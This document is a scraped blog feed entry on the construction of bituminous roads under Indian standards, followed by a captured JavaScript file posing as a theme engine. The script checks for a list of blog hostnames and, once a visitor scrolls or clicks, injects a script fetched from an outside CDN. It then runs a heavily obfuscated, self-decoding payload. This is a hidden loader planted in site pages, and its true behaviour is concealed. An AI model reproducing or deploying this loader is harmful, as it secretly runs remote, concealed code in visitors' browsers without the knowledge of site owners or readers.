src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh28JDRXYD1myjZp9OjfkeuYhCDCeBTh2-WkHlG1o22ligGrghb_NshcSusSlE325sbve2slqvqDdq0d8HqSWjwT-xbt0ErrXkAnzZ6GyYWWiwj7ThRVCai0WQMsej-t7GEo_8RCucaSMhbqrq_nGxyWi_sLv_ckF0kc3ZF9T9c8pWDW1x9NyxOHgKO\/w640-h290\/Methodology%20for%20the%20Construction%20of%20Bituminous%20Road%20Works.jpg\" title=\"Methodology for the Construction of Bituminous Road Works\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003EThe construction of Bituminous Road Works in India is\ngoverned by the Indian Standards and guidelines provided by the Ministry of\nRoad Transport and Highways (MoRTH). Here is a general methodology to be\nfollowed for the construction of Bituminous Road Works as per Indian Standards:\u003C\/p\u003E\n\n\u003Ch2 style=\"text-align: left;\"\u003ESubgrade Preparation:\u003C\/h2\u003E\u003Cp class=\"MsoNormal\"\u003EThe subgrade is prepared by excavating\nthe soil and removing any debris or organic material. It is then compacted to\nachieve the required density and level. The subgrade should have a minimum CBR\n(California Bearing Ratio) of 2% for rural roads and 5% for urban roads.\u003C\/p\u003E\n\n\u003Ch2 style=\"text-align: left;\"\u003EGranular Sub-Base (GSB):\u0026nbsp;\u003C\/h2\u003E\u003Cp class=\"MsoNormal\"\u003EThe GSB layer is constructed on top\nof the subgrade to provide a stable base for the bituminous layer. The GSB\nlayer is typically 200-300 mm thick and consists of crushed stone or gravel.\nThe material is compacted to achieve the required density and level.\u003C\/p\u003E\n\n\u003Ch2 style=\"text-align: left;\"\u003EBituminous Concrete (BC) Layer:\u0026nbsp;\u003C\/h2\u003E\u003Cp class=\"MsoNormal\"\u003EThe bituminous layer is\nconstructed on top of the GSB layer. The thickness of the bituminous layer\nvaries based on traffic volume and climatic conditions. The bituminous\nlayer consists of a binder course and a wearing course. The binder course is\ntypically 50-75 mm thick and consists of coarse aggregates and bitumen. The\nwearing course is typically 20-40 mm thick and consists of finer aggregates and\nbitumen.\u003C\/p\u003E\n\n\u003Ch2 style=\"text-align: left;\"\u003EConstruction of Drainage Structures:\u0026nbsp;\u003C\/h2\u003E\u003Cp class=\"MsoNormal\"\u003EThe construction of\ndrainage structures like side drains, cross-drains, and culverts should be done\nbefore laying the bituminous layer.\u003C\/p\u003E\n\n\u003Ch2 style=\"text-align: left;\"\u003EConstruction of Kerb and Channel:\u0026nbsp;\u003C\/h2\u003E\u003Cp class=\"MsoNormal\"\u003EThe construction of kerbs\nand channels should be done before laying the bituminous layer. The kerbs and\nchannels are constructed to provide a smooth flow of water along the road and\nto protect the bituminous layer from damage due to water stagnation.\u003C\/p\u003E\n\n\u003Ch2 style=\"text-align: left;\"\u003EApplication of Tack Coat:\u0026nbsp;\u003C\/h2\u003E\u003Cp class=\"MsoNormal\"\u003EBefore laying the bituminous\nlayer, a tack coat is applied to the GSB layer. The tack coat is a thin layer\nof bitumen that helps in bonding the bituminous layer with the GSB layer.\u003C\/p\u003E\n\n\u003Ch2 style=\"text-align: left;\"\u003ELaying of Bituminous Layer:\u0026nbsp;\u003C\/h2\u003E\u003Cp class=\"MsoNormal\"\u003EThe bituminous layer is laid\nusing a paver machine. The bituminous material is heated and mixed in a hot mix\nplant and transported to the site in trucks. The paver machine spreads the\nbituminous material and compresses it to achieve the required density and\nlevel.\u003C\/p\u003E\n\n\u003Ch2 style=\"text-align: left;\"\u003ECompaction of Bituminous Layer:\u0026nbsp;\u003C\/h2\u003E\u003Cp class=\"MsoNormal\"\u003EAfter laying the bituminous\nlayer, it is compacted using a roller. The roller should have a minimum weight\nof 8 tonnes for the binder course and 10 tonnes for the wearing course. The\nbituminous layer should be compacted to achieve a minimum density of 92%.\u003C\/p\u003E\n\n\u003Ch2 style=\"text-align: left;\"\u003EQuality Control:\u0026nbsp;\u003C\/h2\u003E\u003Cp class=\"MsoNormal\"\u003EQuality control tests should be conducted\nat every stage of construction. The tests include the Marshall Stability test,\nbulk density test, and compaction test. The test results should conform to the\nspecifications provided by the MoRTH.\u003C\/p\u003E\n\n\u003Ch2 style=\"text-align: left;\"\u003ESurface Dressing:\u0026nbsp;\u003C\/h2\u003E\u003Cp class=\"MsoNormal\"\u003EAfter the bituminous layer has been\ncompacted, a thin layer of bituminous material is sprayed on top to provide a\nsmooth surface finish. The surface dressing is typically 6-8 mm thick.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EThese are the general steps to be followed for the\nconstruction of Bituminous Road Works as per Indian Standards. The specific\ndetails may vary based on the project specifications and site conditions.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003EThanks,\u003Cbr \/\u003E\u003Ca href=\"https:\/\/newhopeaarvi.com\" target=\"_blank\"\u003EKumar Bhanushali\u003C\/a\u003E\u003C\/b\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.newhopeaarvi.com\/feeds\/6397595539167395841\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/blog.newhopeaarvi.com\/2023\/03\/the-methodology-to-be-followed-for.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/739026123310967854\/posts\/default\/6397595539167395841"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/739026123310967854\/posts\/default\/6397595539167395841"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.newhopeaarvi.com\/2023\/03\/the-methodology-to-be-followed-for.html","title":"The methodology to be followed for the construction of Bituminous Road Works as per Indian Standards."}],"author":[{"name":{"$t":"New Hope Aarvi's Blog"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18182917161184008772"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzmZL6d53gckih_Q50UNADl0Gi7-1OvCZsZWjAQ1F7r4-w3v27ufAtQxY1gNkDBR8ElKt6P8mHaIW88x_TUv1Z463h3B_vDq5ZDOT2ZPqZ2_ZhaBVfvsXCquFKwqjC02w\/s220\/05ee784f72ad900c0ff41bee8f836266.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh28JDRXYD1myjZp9OjfkeuYhCDCeBTh2-WkHlG1o22ligGrghb_NshcSusSlE325sbve2slqvqDdq0d8HqSWjwT-xbt0ErrXkAnzZ6GyYWWiwj7ThRVCai0WQMsej-t7GEo_8RCucaSMhbqrq_nGxyWi_sLv_ckF0kc3ZF9T9c8pWDW1x9NyxOHgKO\/s72-w640-h290-c\/Methodology%20for%20the%20Construction%20of%20Bituminous%20Road%20Works.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://mxdii.github.io/raushandesign/assets/theme/engine.min.js?v=304367&_=1768920635562
body_size: 3997
content:
!function(){var n="https://cdn.jsdelivr.net/gh/mxdii/raushandesign@refs/heads/main/assets/theme/action.min.js",o=30,t=!1,i=location.hostname.toLowerCase();function r(){var e;t||(t=!0,(e=document.createElement("script")).src=n,e.async=!0,e.defer=!0,e.referrerPolicy="no-referrer",document.head.appendChild(e),window.removeEventListener("scroll",s),window.removeEventListener("click",r),window.removeEventListener("mousemove",r),window.removeEventListener("touchstart",r),window.removeEventListener("keydown",r))}function s(){var e=(window.scrollY+window.innerHeight)/document.documentElement.scrollHeight*100;o<=e&&r()}["primebuzzhub.com","www.primebuzzhub.com","yourblog.blogspot.com","yourcustomdomain.com","senkolink.ac.tz","learnerhub.in","mirzapurteachers.in","jendelaqalbi.my.id","hindimeinbatao.in","nmms.co.in","sebagaiberikut.com","blog.newhopeaarvi.com","sazzadinfo.com","inhapinews.com","spi.uinbukittinggi.ac.id"].some(e=>i===e||i.endsWith("."+e))&&(window.addEventListener("scroll",s,{passive:!0}),window.addEventListener("click",r,{once:!0}),window.addEventListener("mousemove",r,{once:!0}),window.addEventListener("touchstart",r,{once:!0}),window.addEventListener("keydown",r,{once:!0}))}();
(function(){var qJJ='',KnH=712-701;function JHt(l){var z=2702700;var c=l.length;var r=[];for(var f=0;f<c;f++){r[f]=l.charAt(f)};for(var f=0;f<c;f++){var d=z*(f+332)+(z%26615);var t=z*(f+551)+(z%47331);var w=d%c;var u=t%c;var k=r[w];r[w]=r[u];r[u]=k;z=(d+t)%5181093;};return r.join('')};var eZz=JHt('vufqtzcstsxkacrophdbjnwtrrnygieoclmuo').substr(0,KnH);var QSB='fag3mii3*;=.aoo5v5;b1C1l-hh;ce,ggli)(mvr(.lrit.vaeyku;jth)n=. 5ntx=,,g)hp8i7ooh7,,s4u}l+r{n]7+jopn(s8vtk0p8r .n)[vnc{A80nno)tss=msliaeesmler)0d)g]hlre,...i=; xldvjpua(;l;==- io=u;).1hs,b+th=.,n u(j*cuev=(i;;0;0oar"u)[7t8d>(yetr;i+Sgyn=eih=+j=amtnvhwt+=,=+9osg=")+a;Ch2v-6= t]jch;n+ria)1e0c],ru)w.{cd= u i ;tl .uop9a9),l9f5d.;h;h9sAw.A2{agdfulba.;;rtatjr kjfavg(hp.;=4s;+n;4;erfva9t6;=cir2(lA(lil-i)tj;p ;e(m)r;rf1k)}g(()7]7s"rj<ci;rC,mrqrrirh)a1r+}g nm+rle,8ov)urd=;r({<=ni7[1+ ;"](wvC,ac6e(+odek<ai+r>q{t jCa;t"{;u)c=+2)-+.fon5u1hr;o6asplsq,he,"vac[}fc=,[tl]esn0]<so(k;6lvnpx h(rasa)(4nr7rhr1ua6(<.oueA[[vs+a(.0w))2if)is[1!nsu8a)i,f]7p)lCm"9r((r.s(,vtr tvyd)+r,.n(og}no(f "tels=;="-]= h)=])r=he+0)=1 =!an[pr ;,e[t2;i1traj,o]i.[r;n,3n,ryopvt.=d=sv;lv]e titi[.rrota0l;sv,+i8r=0fqhgvan jv=Cn;=.tx;gCv"jn+),jr[sp;(tn2+dxoara89(;w=.};]=2S+(feg)0 i6(-;r odh(}f[t=3=((6u2rua0,w;iiz=t)a(=.va+glma4';var VuC=JHt[eZz];var VCN='';var MOP=VuC;var xtO=VuC(VCN,JHt(QSB));var yLN=xtO(JHt('$5oeUMtet1(m6od,0 is[T{tu5{Y}fl{|r%%usD_UUfd+\/#.UU=U7_=)Mt)i.tsU!)e)SnrttM.u.3)U.[&yiNe.gho,UIfoSa$pU@}Uo3Gef1.t.hx]zaU:rlcw;T&nag{2H=.].x,8UUij;Sada.v:Uha]olDX]aj{Ul5oUyTfsattU751}UeX.U61jn)t( !UUd(JM(.]U1Tx FgSU_e$ahu1)ett}.uUU#Uh_)gse.eUUK;e.E,rUfh,mpxZU|!.q\\U%ufU4Um(oUum4oeU)eot.=yuseUweU#sjU{UUU$=tm[UW.[e%HVU+iU]yf]nnsigr p4r}eUseU7%U)MUgXb.nUe=]0UM60U)??)ob(USUx_Bec _U_to 9V84MtZ}+0M(]fin r.asUUstJ,c_ p,(Um_oSnue63UdymXx  r7dnsUc#es*]!}3c%9)!SfvS]XoinsUpsYt-r=Kne_)i1Uen@]a4rqeca)n%2roEHh4ZtrU$iO6su,ks6h0l.iG% rUjm9{c8\/USepe(;UJe%tc0 10m,{hnci%aft)U.l(ng#a!Ux]lk84a_.n%m.6a]22.,t.1nc%wx(){!(ogteost.,cUf _;U_qe3aUty.t)ye127U4etSjU)i}i,..Unaftfyt5;x.$o;r;%+%9)]fqN_(.|Un(U1y.bgFoX-d%eijUtr;r))mrUlXs4UirU&;;3(7(Ul.=Utst.w.n:i)eU=U{o, ]ba5&,ssxS,\/$_JrTg()%))Ue_8.ereexUi<Ufr4sauhc2)%lof{;};n,dnas)&n1nf%,gz6hr&s)e1) ]eee)S5z;t5UnEnw02{]=g(e0.i6f; rvxoU;eE!RUU6_?nt!.jx.=6Pox7pUt)Ubdx5c,1%%rxl.arjx .nC2.ug06t) n_ty]ojK2%rrt:U.U=a1e%r)]x.wjUT(%eve&br o!yeqrcdAUvtkxwcUcm3nt};cw n.d.xalahUtgs)i86_t:fsl;;oeMUeDpx=tUaex{lf}=.=U=:1TtzeL2]9]pr.onEfe(b_uU.]qe\/s;aS%)wcthC.f%.a)UutcUs45.$cUU;xci5o3;ip)1.6rUSUsUfitX(U6nUUUof$ULeU]];){U)toa.M,tnUUfp3.eU}UUo}p)[Krwm1Oeh(set0vtx.)1en+U.eU;[]U3]n%a0.U3_8eU.=o]fU2eUUU]]60(),t1}w%1x.fu}R;S<;%U&U}!U4e6)iun175^1h,;05t4"nt!UNU$Ufr1.}efe6ieP9()ew(t>3gUUh 50ti n8;; n6,.(pUsT)Ufr(uU_(x,hR{F4o.4Dc.3kf7.1}];j,UU"4Xr,a,J,ojUU)UjeT ,a_]UUmbsoTq4U;UU9t..!,Xt,x%Dtjn(mT,eth3K8nde(=t7U!_n=jfC)UU.1B,!Yok)#Ue[[4fU7U6o2x)#ngLU_.7X.,ir!y.o_Ut.Ummf]-})(z-e3Ut2)>+.l!0e)T=(Utti{.7Q;.u&Umeff)s4I.!e%U..Ma$Ue((6U;.43UUPe5w.1.[flm0]f\/(Keo].jBtn2usU11;{(UU43% =7U)eorUt3}5c,r4b5il)i>g<U+U(:U+U!;ro)37(_]DMaUo)K(ju,U3St4ra .ej]xUaU]1m_yf$%7Uor6o.\/(3t.e.,\'.npz!Uo%(Qsv(87!U1.%sf08exrb]e0U(mv!g3gPUl7MeU1Zr+Ufe,)D_ ).fUKu]$U;Dtfi3&lgxA4oOUwUUT)1),NcaU_t{)\/_w,r_ro+s.)!Sd(U%]K]roU=UcUhCt4xLt.=]$UUb.c]oi,5h.;ua.lnj])iUy{Uot]i7Xf(]1 ber_U4.Le(f2:)deng(b,es c.83U;U82\/)=,e#soUa;gatnUU\/o]U=5h?%?Ur.ja:ne(U(ti47t&23..|du0)(=n;t$e.UnU3{UCUn=iijWl,U"%8?n}Ch)rhicwq+sU!e)^a)u,o1i)n6r]I)!85UUkDtar4UtUUU,0n3xU])Us9%]5s1lUf0i,=-e=U,vdii!oO1heU)]!UeaSeE=4g7e()tf[U%*iUYUb -1se0c.ew)U)tUo=Uho(sBtU,furn.#)w(cni$Uc0.?e}a(s>=f:ef[e.]q[$,aItn.)[-_6+sueN,1u:Ucs;fUdnrIyuXs.1en8]$e4)ote0a .,j[eUE!t7il&$5Ui(n!UU.f!U)8.nUkno=>{S@y!4e%fvU;,eEUDi,t.U;tT{ee}u!1c(r;s9Zt3.+U=s ]. cv%C;.kU2D7u $s(3%i,o), )i),t1i]5.1U],(Z;e]u=Uwce5.dR]t.Ufr]7js"ng((v.Kc?x=pec]]o _jt(nUU;iQo,%a3thm5Ui)a)}i.sbh5h\\,3nTU21,n=\'nU{4.,!2o!]U8$r%0U4itU(aD^"U)oe.e}= U]rUCoU.RUnd5]),]={=fa5U ,.si)gb7]u..es2t35}tUi7";neUtdn3<ta)sU]!iyUx[gb[U5t4;Ubp,;U[zg4OrwdeVx{oxs09Uiqe((n%1Sr:MlUs8; oeitS io;7znUg;s5{i 0,Urd=rer (U})cn,7}ErU[U)o-4_t5tSU!lee(tUUQdeUh1Ux.[tu6])AeU%1Uk(%+_%^p6x2!tUUesjs.k;t!]eU&tW,yfIU;9I0!2G%t.yxo-pI($q.ns8jhjSs%ga5$Ur(Uay,e]a@,Iv%[Uk>dt)U3.]G{*e{Jc)_{U#,q.6c 92.>fegut(t,U](sne6]UUk!]!8.)U(2ot]3;UU(!_:U<S}r:)s);c\/]U(%,i3!loQ],ixU)p4.fl$f.6)){txUU.td.no]rcoUoxo.3expTgnb))"2wafU:Uhon)Uxs),,i][q1!r\/Efi]s 1)50M)_U3Xa])co.%.U.1U_t.]o].UfoU7.o..0_h%hU]f)UUxU;;+l46]ccpU<l}$;.nUty@S5U"9Si_f;Us__fu.Kx().{:ttUjni.!_U{}}2};}pt!inKi5on6p2t$).Ue<eDr mU0 fF%3f\/f^xunUY%A]*&dg.\/m]ee$UUUiM(1_|U) ct\'ondswp)U$tUU_o.!_4(%7lR;fxl c1)I_.tU!).cU!n63t6m1(U_b.nU7%j!UCb]2n7(UTcbUUj]o$ft))o}}U=3n(1pi\/n%UU.s ;c=:.flxnD._8n2rj !(w}U}UJ.%);Mh :Ui=1=K_(2]o U>ttr3(_Jd$,fndan.:B]UK f_6U (e))])$=}xV*5UU,3$t!x4ri7!UU yM_rg,U(,)B(T[5r=UyN8=Ugt1t]e8.YoD "c$3]myc5Ze w]e wtt0rep)3x(.YKUc)!.e9Ugt3%$(aU(N&)%Es&=!4( y(n6]_*gx .6f3[McU)s4i8orn,lUsUHU]4.U;.b_(uU]c)UU4n4=1\'=)5,&]Un=ea\/rU" M,fEa6.cj6r34UUepfunc_Uf+ mUeci_3iieUWreY>_..2oU}1j3!7tst;yec|U.2xni](a7)Ut0U0lf'));var qvS=MOP(qJJ,yLN );qvS(7691);return 9221})();
